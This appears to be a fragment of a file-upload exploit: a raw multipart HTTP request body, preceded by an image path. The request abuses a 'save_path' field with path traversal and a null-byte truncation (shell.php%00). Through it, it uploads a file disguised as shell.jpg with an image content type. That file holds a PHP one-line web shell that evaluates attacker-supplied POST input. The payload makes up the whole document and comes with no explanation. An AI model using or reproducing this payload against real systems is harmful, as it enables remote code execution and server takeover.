 ------WebKitFormBoundaryIKPd6qhPvUvN66DB
Content-Disposition: form-data; name="save_path"
../upload/shell.php%00
------WebKitFormBoundaryIKPd6qhPvUvN66DB
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: image/jpeg
<?php
@eval($_POST['mujie']);
------WebKitFormBoundaryIKPd6qhPvUvN66DB
Content-Disposition: form-data; name="submit"